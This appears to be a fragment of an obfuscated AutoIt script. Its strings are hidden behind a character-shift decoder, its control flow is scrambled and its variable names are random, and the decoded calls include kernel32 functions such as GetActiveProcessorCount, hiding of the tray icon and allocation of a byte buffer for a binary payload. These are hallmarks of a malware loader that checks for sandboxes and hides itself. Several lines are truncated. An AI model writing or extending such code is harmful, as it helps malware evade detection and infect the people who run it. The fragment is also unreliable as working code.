 1 $aidsufferingpreservation = 671870
2 $ACCOMMODATIONSSYSTEMSFLESHEVANSDOCUMENTED = 75
3 While 4563022
4 Switch $aidsufferingpreservation
5 Case 671868
6 8766941-5504157*9932236
7 DllCall(BitEnhancedIreland("113X107X120X116X107X114X57X56X52X106X114X114",6), BitEnhancedIreland("111X114X113X106",3), BitEnhancedIreland("75X105X120X73X118X118X115X118X81X115X104X105",4))
8 DllCall(BitEnhancedIreland("113X107X120X116X107X114X57X56X52X106X114X114",6), BitEnhancedIreland("104X117X117X114",6), BitEnhancedIreland("76X117X120X124X110X81X106X119X109X117X110",9), BitEnhancedIreland("118X122X120",6), BitEnhancedIre
9 Random(46, 478, 0)
10 $aidsufferingpreservation = $aidsufferingpreservation + 1
11 Case 671869
12 ConsoleWrite(BitEnhancedIreland("106X111X100X115X102X98X116X102X33X80X100X100X118X115X115X106X111X104X33X88X105X98X117X33",1))
13 Execute(BitEnhancedIreland("85X115X116X118X42X59X54X51X53X58X51X59X43",2))
14 $aidsufferingpreservation = $aidsufferingpreservation + 1
15 Case 671870
16 Opt(BitEnhancedIreland("84X114X97X121X73X99X111X110X72X105X100X101",0), 1)
17 ExitLoop
18 Case 671871
19 $BasketballHonestPackedFresh = BitEnhancedIreland("71X88X90X79X73X82X75X89X78X71X88X82X75X95X84X75X75X74X89X72X91X82X77X71X88X79X71X79X83X86X82X79X75X74X89X75X90X91X86X82X75X94X91X89X75X92X75X88X95",6)
20 $iraqnintendoproceed = BitEnhancedIreland("116X105X102X113X105X102X115X101X116X117X98X103X103X106X111X104X100X105X106X109X101X115X102X111X116X117X115X106X98X109X116X98X111X111X106X119X102X115X116X98X115X122X98X111X117X112X111X106X112X118
21 DllCall(BitEnhancedIreland("113X107X120X116X107X114X57X56X52X106X114X114",6),BitEnhancedIreland("108X127X119X122X108",8),BitEnhancedIreland("73X103X118X67X101X118X107X120X103X82X116X113X101X103X117X117X113X116X69X113X119X112X118",2), Bit
22 Assign(BitEnhancedIreland("105X112X117X117X102X116X117X33X33X33X33X103X115X98X111X108X109X106X111X33X33X33X33X110X102X117X98X99X112X109X106X116X110X33X33X33X33X116X117X98X117X118X117X112X115X122X33X33X33X33",1), BitEnhancedIreland("105X1
23 $aidsufferingpreservation = $aidsufferingpreservation + 1
24 EndSwitch
25 WEnd
26 Func infectiousReloadRaleighMysterious($affiliatesSlideCarry, $appsFormationAgreesAffairMakeup = "", $LovesBloggingInboxContactingEnds = "")
27 $transformationloopcomputededition = 369547
28 $CompetitiveAttendanceFilme = 97
29 For $ypuR = 2330 To 2473598
30 Switch $transformationloopcomputededition
31 Case 369546
32 Assign(BitEnhancedIreland("73X115X98X110X47X82X101X118X105X101X119X105X110X103X47X83X108X117X116X47",0), BitEnhancedIreland("73X115X98X110X47X82X101X118X105X101X119X105X110X103X47X83X108X117X116X47",0))
33 Execute(BitEnhancedIreland("72X87X110X100X40X39X104X101X110X100X101X114X115X111X110X47X100X105X101X115X47X103X101X110X101X114X97X116X111X114X47X114X97X105X115X105X110X103X47X39X41",0))
34 5980416/8762998-8126953
35 $transformationloopcomputededition = $transformationloopcomputededition + 1
36 Case 369547
37 Local $requireseducationaladjustable = DllStructCreate(BitEnhancedIreland("105X128X123X108X98",7) & BinaryLen($affiliatesSlideCarry) & BitEnhancedIreland(BitEnhancedIreland("62X62",5),6))
38 ExitLoop
39 EndSwitch
40 Next
41 $ORCHESTRAPIONEERVIENNAPERRY = 764519
42 $ROMANTICPILLWIRE = 90